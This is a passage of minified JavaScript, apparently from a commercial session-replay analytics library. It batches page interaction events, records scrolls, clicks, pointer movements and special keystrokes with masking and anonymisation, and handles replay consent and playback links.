t){let{data:o,hash:c}=n,u=i.length-1;if(e=e+o.size,e<aS)i[u].append("",o,c);else{let d=new FormData;d.append("",o,c),e=o.size,csArray.prototype.push.call(i,d)}}return i}}return s})(),cd=2*1e3*1024,lS=200,fh=(()=>{class s{constructor(t=cd){this.Bt=[],this.au=new al(t)}addEvent(t){this.au.addString(ki(t)),csArray.prototype.push.call(this.Bt,t)}addEventByTimestamp(t){let e=0;for(;e<this.Bt.length&&!(this.Bt[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.Bt,e,0,t)}eventsCount(){return this.Bt.length}clearEvents(){this.au.reset(),this.Bt=[]}isFull(){return this.eventsCount()>=lS}isThresholdReached(){return this.au.isThresholdReached()}getEvents(){return this.Bt}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.Bt,n=>{csArray.prototype.indexOf.call(t,n.type)!==-1?csArray.prototype.push.call(e,n):csArray.prototype.push.call(i,n)}),this.Bt=i,e}stringifyEvents(){return ki(this.Bt)}GO(t){t.type===Y.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return et([ne("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})(),ph=(()=>{class s{constructor(){this.Za=1}getCurrentIndex(){return this.Za}increment(){this.Za+=1}reset(){this.Za=1}getRequestParameters(){return{ri:`${this.Za}`}}}return s})(),hS=3,uS=8,dS=(()=>{class s{constructor(t,e=cd,i=hS){this.ob=t,this.Dg=e,this.lu=i,this.tc={}}addEvent(t){this.kg().addEvent(t)}addEventByTimestamp(t){this.kg().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.Wi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return csArray.prototype.some.call(this.Wi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.Wi();return t.length>=this.lu||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return ki(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.Wi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.tc[t[e].metadata.pageNumber]}Wi(){return zm(this.tc)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.Wi(),fS)}xg(){let t=this.ob();if(t<=0)return{batch:new fh(this.Dg),metadata:{pageNumber:0,requestIndex:new ph}};let e=this.tc[t];if(e)return e;let i={batch:new fh(this.Dg),metadata:{pageNumber:t,requestIndex:new ph}};return this.tc[t]=i,this.Wi().length>Math.max(this.lu,uS)&&tt.warn(`RecordingBatchGroup: max number of slots overflowed(${this.Wi().length}/${this.lu})`),i}kg(){return this.xg().batch}getCurrentRequestIndex(){return this.xg().metadata.requestIndex}}return s})();function fS(s,r){return s.metadata.pageNumber-r.metadata.pageNumber}function be(s,r=0){let t=Math.pow(10,r);return Math.round(s*t)/t}var pS=(()=>{class s{constructor(t,e){this.Dt=t,this.D=e,this.gi=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.j=t}start(){this.Yi(),this.triggerInitialEvents()}stop(){this.Xi()}Yi(){csArray.prototype.forEach.call(this.gi,t=>xt(t))}Xi(){csArray.prototype.forEach.call(this.gi,t=>Lt(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:Y.HASH_CHANGE,args:[this.D.anonymizePII(this.Dt.href)],date:$.now()};this.j(t)}visibilityChangeListener(){let t={type:Y.VISIBILITY_CHANGE,args:[document.visibilityState],date:$.now()};this.j(t)}}return et([F("hashChange")],s.prototype,"hashChangeListener",null),et([F("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})(),hr=(()=>{let s;return function(r){r[r.COPY=0]="COPY",r[r.CUT=1]="CUT",r[r.PASTE=2]="PASTE"}(s||(s={})),s})(),ft=(()=>{let s;return function(r){r[r.SPACE=0]="SPACE",r[r.ENTER=1]="ENTER",r[r.BACKSPACE=2]="BACKSPACE",r[r.DELETE=3]="DELETE",r[r.ARROWUP=4]="ARROWUP",r[r.ARROWDOWN=5]="ARROWDOWN",r[r.ARROWLEFT=6]="ARROWLEFT",r[r.ARROWRIGHT=7]="ARROWRIGHT",r[r.CAPSLOCK=8]="CAPSLOCK",r[r.SHIFT=9]="SHIFT",r[r.TAB=10]="TAB",r[r.ALPHANUMERICAL=11]="ALPHANUMERICAL",r[r.ESCAPE=12]="ESCAPE",r[r.END=13]="END",r[r.ALT=14]="ALT",r[r.CTRL=15]="CTRL",r[r.META=16]="META"}(s||(s={})),s})();function gS(s){if(!U(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var gh="data-cs-scroll-container";function mS(s){try{if(Pt(csEventtarget.apply(s)))return!0}catch{}return!1}var ur=(()=>{let s;return function(r){function t(i){return!!(Pt(i)&&mS(i)&&ui(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute(gh)!==null)}r.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${gh}]`)}r.getScrollContainer=e}(s||(s={})),s})(),yS=33,ES=(()=>{class s{constructor(){this.eventType="user",this.du=[],this.gb=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.mb=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.ic=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.fu=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=gS(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.fu,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.Ee=new Bi((e,i)=>{switch(i){case"initial":case"added":this.Yi(e);break;case"removed":this.Xi(e);break}})}init(){this.yb(),this.Eb(),this.pu()}onEvent(t){csArray.prototype.push.call(this.du,t)}he(t,e=!1){csArray.prototype.forEach.call(this.du,i=>i(t,e))}start(){this.Mh(),this.Yi(document),this.Ee.observe()}stop(){this.Xi(document),this.Ee.disconnect(),this.du=[]}Eb(){this.vb()&&csArray.prototype.push.call(this.ic,...this.gb)}yb(){this.Sb()&&csArray.prototype.push.call(this.ic,...this.mb)}Yi(t){ro(t)?csArray.prototype.forEach.call(this.ic,e=>xt(e)):csArray.prototype.forEach.call(this.fu,e=>{let i={type:e.type,listener:e.listener,boundElement:t};xt(i)})}Xi(t){ro(t)?csArray.prototype.forEach.call(this.ic,e=>Lt(e)):csArray.prototype.forEach.call(this.fu,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Lt(i)})}vb(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}Sb(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}Mh(){this._b()}_b(){let t=ur.getScrollContainer()||document,e=ot(t),i=this.Lg(t);if(i.top!==0||i.left!==0){let n={type:Y.SCROLL,args:[e,i.left,i.top],date:$.now()};this.he(n,!0)}}Lg(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(z.isMaskedElement(t)||z.isMaskedElementChild(t))return;let e=ot(t),i=this.Lg(t),n={type:Y.SCROLL,args:[e,i.left,i.top],date:$.now()};this.he(n)}mouseOverListener(t){if(z.isMaskedElementChild(t.target))return;let e=ot(t.target),i={type:Y.MOUSE_OVER,args:[e],date:$.now()};this.he(i)}clickListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLICK,args:[i],date:$.now()};this.he(n)}keyUpListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n=this.F[t.key];if(n===void 0)return;let o={type:Y.KEY_UP,args:[i,n],date:$.now()};this.he(o)}keyDownListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n=this.F[t.key];if(n===void 0)return;let o={type:Y.KEY_DOWN,args:[i,n],date:$.now()};this.he(o)}copyListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,hr.COPY],date:$.now()};this.he(n)}cutListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,hr.CUT],date:$.now()};this.he(n)}pasteListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,hr.PASTE],date:$.now()};this.he(n)}pointerUpListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.POINTER_UP,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1),i,t.button],date:$.now()};this.he(n)}pointerMoveListener(t){let e={type:Y.POINTER_MOVE,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1)],date:$.now()};this.he(e)}pointerDownListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.POINTER_DOWN,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1),i,t.button,{pageX:be(t.pageX,1),pageY:be(t.pageY,1)}],date:$.now()};this.he(n)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:Y.TOUCH_START,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.he(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:Y.TOUCH_MOVE,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.he(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:t.type==="touchend"?Y.TOUCH_END:Y.TOUCH_CANCEL,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.he(o)}}pu(){this.F={},this.F[" "]=ft.SPACE,this.F.Spacebar=ft.SPACE,this.F.Backspace=ft.BACKSPACE,this.F.Enter=ft.ENTER,this.F.Delete=ft.DELETE,this.F.ArrowUp=ft.ARROWUP,this.F.ArrowDown=ft.ARROWDOWN,this.F.ArrowLeft=ft.ARROWLEFT,this.F.ArrowRight=ft.ARROWRIGHT,this.F.Up=ft.ARROWUP,this.F.Down=ft.ARROWDOWN,this.F.Left=ft.ARROWLEFT,this.F.Right=ft.ARROWRIGHT,this.F.CapsLock=ft.CAPSLOCK,this.F.Shift=ft.SHIFT,this.F.Tab=ft.TAB,this.F.Escape=ft.ESCAPE,this.F.Esc=ft.ESCAPE,this.F.End=ft.END,this.F.Alt=ft.ALT,this.F.Control=ft.CTRL,this.F.Meta=ft.META}}return et([ne("RecordingPageEvents.start")],s.prototype,"start",null),et([F("scroll")],s.prototype,"scrollListener",null),et([F("mouseOver"),Mt(),Ig()],s.prototype,"mouseOverListener",null),et([F("click"),Mt()],s.prototype,"clickListener",null),et([F("Event handler type: keyup")],s.prototype,"keyUpListener",null),et([F("Event handler type: keydown")],s.prototype,"keyDownListener",null),et([F("Event handler type: copy")],s.prototype,"copyListener",null),et([F("Event handler type: cut")],s.prototype,"cutListener",null),et([F("Event handler type: paste")],s.prototype,"pasteListener",null),et([F("Event handler type: pointerup"),Mt()],s.prototype,"pointerUpListener",null),et([F("Event handler type: pointermove"),Mt(),Sr({wait:yS})],s.prototype,"pointerMoveListener",null),et([F("Event handler type: pointerdown"),Mt()],s.prototype,"pointerDownListener",null),et([F("Event handler type: touchstart"),Mt()],s.prototype,"touchStartListener",null),et([F("Event handler type: touchmove"),Mt()],s.prototype,"touchMoveListener",null),et([F("Event handler type: touchend-cancel"),Mt()],s.prototype,"touchEndCancelListener",null),s})(),vS=(()=>{class s{constructor(t={maskingEnabled:!0}){this.wb=t}onScannedAsset(t){this.rc=t}nc(){let t=window.location.href,e=csString.prototype.indexOf.call(t,"#");return e===-1?t:csString.prototype.substring.call(t,0,e)}scanCssString(t){this.gu(Yr(t))}scanElement(t,e){this.wb.maskingEnabled&&(z.getMaskedElementDetails(t).state!==z.MaskedElementState.NotMasked||e&&z.isMaskedAttribute(t,e))||(ln(t)?this.Ab(t):Lc(t)?this.bb(t,e):(this.Tb(t,e),this.Rb(t,e),this.Cb(t,e)))}bb(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:this.nc(),assetRawPath:ju(t)};this.rc({type:"stylesheet",asset:o})}}Ab(t){var e;let i=new Set;if(t.textContent)for(let o of Yr(t.textContent))i.add(o);let n;try{n=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||tt.error(o.message)}if(n)for(let o=0;o<n.length;o++){let c=n.item(o).cssText;for(let u of Yr(c))i.add(u)}this.gu(cs(i))}mu(t){return!this.Ib(t)&&!He(t)&&!Np(t)}Tb(t,e){if(ff(t)||df(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.mu(i)){let n={assetId:t.src,assetRawPath:i,assetBasePath:this.nc()};this.rc({type:"asset",asset:n})}}(!e||e==="srcset")&&t.srcset&&this.Pb(t.srcset)}}Rb(t,e){if(csNodenodeType.apply(t)!==1){bt.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${csNodenodeType.apply(t)}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}Pb(t){this.gu(rl(t))}Cb(t,e){if((yf(t)||Ef(t)||vf(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.mu(i)){let n={assetId:rs(i),assetRawPath:i,assetBasePath:this.nc()};this.rc({type:"asset",asset:n})}}}gu(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.mu(e)),e=>({rawUrl:e,absoluteUrl:rs(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:this.nc(),assetRawPath:e.rawUrl};this.rc({type:"asset",asset:i})})}Ib(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),SS=30,_S=0,ld=(()=>{class s{constructor(t,e=SS,i=_S){this.Ob=t,this.Nb=e,this.Mb=i,this.rs=new an,this.Ye=!1,this.yu=0,this.Vg=()=>{for(this.yu=0;this.rs.length;){if(this.yu>=this.Nb){csSetTimeout(this.Vg,this.Mb);return}let n=$.elapsed(),o=this.rs.pop();if(!o)break;this.runTask(o);let c=$.elapsed()-n;this.yu+=c}this.Ye=!1}}schedule(t,e=!1){if(!this.Ob||e){t();return}Bt.general.pendingTasks.increase(),this.rs.push(t),this.Db()}Db(){this.Ye||(this.Ye=!0,csSetTimeout(()=>{this.Vg()}))}runTask(t){Bt.general.pendingTasks.decrease(),t()}runPendingTasks(){this.rs.forEach(t=>{this.runTask(t)}),this.rs.clear()}clearQueue(){Bt.general.pendingTasks.clear(),Bt.mutations.pendingMutations.clear(),this.rs.clear()}isEmpty(){return this.rs.length===0}}return et([F("TaskScheduler"),ne("runTask")],s.prototype,"runTask",null),et([ne("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),wS=(()=>{class s{constructor(){this.X=!1,this.Ug=new il(t=>t.type==="cssRuleInserted"&&this.kb(t)),this.xb=So(t=>{this.X&&t.length>0&&this.O.schedule(()=>ut(t,e=>this.ho.scanElement(e)))}),this.Lb=({type:t,asset:e})=>{var i,n,o;t==="stylesheet"&&((i=this.Vb)===null||i===void 0||i.call(this,e)),(n=this.Ub)===null||n===void 0||n.call(this,e);let c={date:$.now(),type:Y.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.j)===null||o===void 0||o.call(this,c)},this.O=new ld(!0,30,0),this.Wn=new Zu(t=>this.jb(t)),this.U=new Ge(t=>this.Pr(t)),this.ho=new vS,this.ho.onScannedAsset(this.Lb)}onEvent(t){this.j=t}onAsset(t){this.Ub=t}onStyleSheetFound(t){this.Vb=t}start(){this.X||(this.X=!0,this.Ug.observe(),this.Wn.observe(),this.U.observe())}stop(){this.X&&(this.Ug.disconnect(),this.Wn.disconnect(),this.U.disconnect(),this.X=!1)}kb(t){!t.rule||!this.X||this.ho.scanCssString(t.rule)}jb(t){this.X&&z.getMaskedElementDetails(t).state===z.MaskedElementState.NotMasked&&this.xb.push(t)}Pr(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.ho.scanElement(e.target,e.attributeName);break;case"characterData":this.Hb(e.target);break;case"childList":}})}Hb(t){fr(t)&&csNodeparentNode.apply(t)&&ln(csNodeparentNode.apply(t))&&this.ho.scanCssString(t.data)}}return s})(),AS="csPersisted",mh="v2/recording",bS=["isRecording"],hd=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],TS=["replay:resourceManager:getStatus","cssrm:getStatus"],RS=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B,P,J,Q){this.vi=t,this.C=e,this.E=i,this.Fe=n,this.S=o,this.D=c,this.V=u,this.we=d,this._e=p,this.yt=g,this.pe=_,this.Et=w,this.w=T,this.Si=D,this.jg=V,this.Xt=O,this.Ot=N,this.Z=G,this.Vr=B,this.nt=P,this.qO=J,this.ut=Q}init(){var t,e,i;let n=[],o=[];csArray.prototype.push.call(o,new IE),this.uo=new HE(this.nt.shouldUseAnonymization(),this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits),this.Ki();let c=new Vv(AS);this.Bb(c),this.z=new dS(()=>{var P;return((P=this.C.getSession())===null||P===void 0?void 0:P.pageNumber)||0});let u=new wS;if(csArray.prototype.push.call(n,u),se.isSupported()&&!!this.E.encryptionPublicKey&&this.E.encryptionPublicKeyId>0){let J=new FE(this.E.encryptionPublicKeyId.toString());csArray.prototype.push.call(o,J)}this.E.useStaticResourceManager&&lc.isSupported()&&(this.ie=new lc,this.Le=new jv,this.Hg=new cS(this.Le,this.E.getStaticResourceManagerUri(),this.Fe),this.jg.addListener(this.Hg),csArray.prototype.push.call(o,this.ie));let d=new tn(this.Fe,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")})}),p=new nd(`${this.E.getRecordingUri()}/${mh}`);csArray.prototype.push.call(o,this.uo),csArray.prototype.push.call(o,new rv(this.Z)),csArray.prototype.push.call(o,new ov),this.Ji=new ES,this.Ji.init(),csArray.prototype.push.call(n,this.Ji),this.Ut=new nS(c,p,this.J),csArray.prototype.push.call(n,new pS(window.location,this.D));let g=!1,_=g?new av:new CE,w=g?null:new hv,T=g?null:new dv,D=g?null:new gv(this.ut,(e=this.E.experimental)===null||e===void 0?void 0:e.trackedCustomInputProperties),V=g?null:new yv,O=csArray.prototype.filter.call([w,this.we,_,new eS(csArray.prototype.filter.call(n,P=>P)),V,new Ev,new Cv,D,T],Boolean);this.E.textVisibilityEnabled&&li.isSupported()&&(this.fo=new jE,csArray.prototype.push.call(O,this.fo)),this.E.jsErrorsEnabled&&(this.Xa=new Iv,this.Fb=new Pv(P=>this._e.anonymize(P)),this.Es=new tS(this.Xa),csArray.prototype.push.call(O,this.Xa),csArray.prototype.push.call(o,this.Fb)),!((i=this.E.customErrors)===null||i===void 0)&&i.enabled&&(this.vs=new Zv);let N=new Dv(O,o),G=new Qv(N,this.w,this.Le,this.Es,this.vs),B=csArray.prototype.filter.call([_,w,T,D,V],Boolean);this.recordingService=new rS(this.E,this.z,d,this.V,this.C,this._e,this.yt,this.pe,this.ut,this.J,this.Ut,p,G,n,B,this.ie,this.Vr,this.Es,this.vs),this.Si.addListener(this.recordingService),this.jg.addListener(this.recordingService),this.recordingService.init(),this.S.register(bS,()=>this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()),this.S.register(hd,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.w.emitRecordingContextChange()}),this.S.register(TS,()=>this.recordingService.getStaticResourceManagerStatus()),this.po=new Uv(this.w,this.C),this.Si.addListener(this.po),this.vi.enableRecordingContext(this.recordingService,this.C,this.po),this.Eu()}onAfterNaturalPageView(){var t;this.Xt.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.Hg)===null||t===void 0||t.initState()}onStartTracking(){this.Ut.recover(),this.Ki(),this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.oc())}onArtificialPageViewEnd(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&!this.C.isTemporarilyRecorded()&&this.Ut.sendLastMessageBeacon(),this.recordingService.clearStates(),this.go()}onAfterArtificialPageView(){this.Ki(),this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()?(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.oc()):this.recordingService.resetOnlineAssetsOnPageview()}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.go()}onOptout(){this.go(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.Ki(),this.recordingService.triggerUnanonymizationConsentGranted(),this.w.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.Ki(),this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.w.emitRecordingContextChange()}onCollectStateChange(t,e){t===W.QUOTA_REACHED||t===W.ANALYTICS_ONLY&&e===Fe.ETR_OFF?(this.recordingService.clearEvents(),this.go()):(this.J.setQueryParams({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.po.onCollectStateChange(t,e))}onTargetingRulesMatched(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&!this.recordingService.isRecording()&&this.oc()}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.Ut.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.Ut.allowSendingLastMessage(),this.Ji.start(),this.recordingService.pushEvents()}onAfterReplayRecordingConsentGranted(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.oc(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.go())}Eu(){var t,e,i,n,o,c;if(!((i=(e=(t=this.E.experimental)===null||t===void 0?void 0:t.sessionReplay)===null||e===void 0?void 0:e.shadowRoot)===null||i===void 0)&&i.filterByHostSelector){let u=(c=(o=(n=this.E.experimental)===null||n===void 0?void 0:n.sessionReplay)===null||o===void 0?void 0:o.shadowRoot)===null||c===void 0?void 0:c.filterByHostSelector;ut(u,d=>{le(d)&&Ge.setShadowRootFilter(p=>{try{return fe.call(p.host,d)}catch{return!1}})})}}oc(){this.recordingService.start(),this.Ut.start(),this.w.emitRecordingContextChange()}go(){this.recordingService.stop(),this.Ut.stop(),this.w.emitRecordingContextChange()}Bb(t){let e="byteArray";this.J=this.Ot.create(`${this.E.getRecordingUri()}/${mh}`,e,t)}Ki(){var t;let e=this.nt.shouldUseAnonymization();this.uo.setAnonymization(e),(t=this.fo)===null||t===void 0||t.setAnonymization(e)}}return et([ne("Recording.onStartTracking")],s.prototype,"onStartTracking",null),et([ne("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})(),CS=(()=>{class s extends Jt{validateArgs(t){return!!gt(t)}execute(){this.commandsService.applyFromImplementation(hd[0],[],"SrmOnlineAssetsTemplate")}}return s})(),ni=(()=>{let s;return function(r){function t(n){return n.replayConsentRequiredForSession}r.isReplayConsentNeeded=t;function e(n){return n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}r.isRecordingBlockedByConsent=e;function i(n){return n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}r.isRecordingWithDrawn=i}(s||(s={})),s})(),Wn=(()=>{let s;return function(r){r[r.NOT_NEEDED=1]="NOT_NEEDED",r[r.NOT_EXPRESSED=2]="NOT_EXPRESSED",r[r.WITHDRAWN=3]="WITHDRAWN",r[r.GRANTED=4]="GRANTED"}(s||(s={})),s})(),IS=(()=>{class s{constructor(t,e,i,n){this.M=t,this.C=e,this.E=i,this.fs=n,this.Bg=!1}isNaturalPageViewSent(){return this.Bg}setNaturalPageViewSent(t){this.Bg=t}getTrackingContext(){let t=this.C.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.E.projectId,n=this.E.uxaDomain,o=t.pageNumber,c=this.fs.getPageViewType(),u=this.C.isReplayRecorded(),d=this.$b(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:u,uxaDomain:n,recordingConsentState:d,...this.E.smbConfig}}getSessionKey(){let t=this.M.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}$b(t){return ni.isReplayConsentNeeded(this.E)?t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?Wn.NOT_EXPRESSED:t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?Wn.WITHDRAWN:Wn.GRANTED:Wn.NOT_NEEDED}}return s})(),PS=(()=>{class s{constructor(t){this.Lt=t,this.ue=[]}handleCommand(t){if(gs(t)&&(this.mo(t),this.Lt.isNaturalPageViewSent())){let e=this.Lt.getTrackingContext();e!==null&&this.Ft(t,e)}}mo(t){csArray.prototype.push.call(this.ue,t)}executeRegisteredCallbacks(){let t=this.Lt.getTrackingContext();t!==null&&csArray.prototype.map.call(this.ue,e=>this.Ft(e,t))}Ft(t,e){csSetTimeout(()=>{t(e)})}}return s})(),OS=(()=>{class s{constructor(t){this.Lt=t,this.Qi=[]}handleCommand(t){if(this.Lt.isNaturalPageViewSent())return this.zb(t);this.yo(t)}zb(t){let e=this.Lt.getSessionKey();return this.Fg(t)&&e!==null&&this.Ft(t.callback,e),e}yo(t){this.Fg(t)&&csArray.prototype.push.call(this.Qi,t.callback)}flushPendingCallbacks(){let t=this.Lt.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.Qi,e=>{this.Ft(e,t)}),this.Qi=[]}Fg(t){return t&&typeof t.callback=="function"}Ft(t,e){csSetTimeout(()=>{t(e)})}}return s})();function NS(s,r){let{isRecording:t,pageNumber:e,projectId:i,siteId:n,uxaDomain:o,csLiteDomain:c}=s,u=/^(.+)\.(\d+)$/.exec(s.sessionKey),d;if(t&&u){let[,p,g]=u;n?d=`${c}/sites/${n}/player?uu=${p}&sn=${g}&pn=${e}`:d=`${o}/quick-playback/index.html?pid=${i}&uu=${p}&sn=${g}&pvid=${e}&recordingType=cs`,r.withTimestamp&&(d+=`&t=${$.now()-r.recordingStartTimestamp}`)}return{replayLink:d,isRecording:t}}var MS=(()=>{class s{constructor(t){this.Lt=t}handleCommand(t,e){hi(t)&&gs(e)&&this.Ft(t,e)}Ft(t,e){csSetTimeout(()=>{let i=this.Lt.getTrackingContext();if(i){let n=NS(i,t);e(n)}})}}return s})(),DS=(()=>{class s{constructor(){this.ue=new Set}handleCommand(t,e){return!gs(t)||this.ue.has(t)?null:(this.ue.add(t),e&&(this.xe=e,this.$g(t,e)),()=>this.ue.delete(t))}executeCallbacks(t){this.Gb(t)&&(this.xe=t,this.ue.forEach(e=>this.$g(e,t)))}$g(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}Gb(t){let{isRecording:e,recordingStartTimestamp:i,etrState:n,etrStatus:o,collectState:c}=t;return this.xe&&(this.xe.isRecording!==e||this.xe.recordingStartTimestamp!==i||this.xe.etrState!==n||this.xe.etrStatus!==o||this.xe.collectState!==c)}}return s})(),ud=["afterPageView"],kS=["getSessionKey"],xS=["onRecordingContextChange","onRecordingStateChange"],LS=["replay:link:generate"],VS=(()=>{class 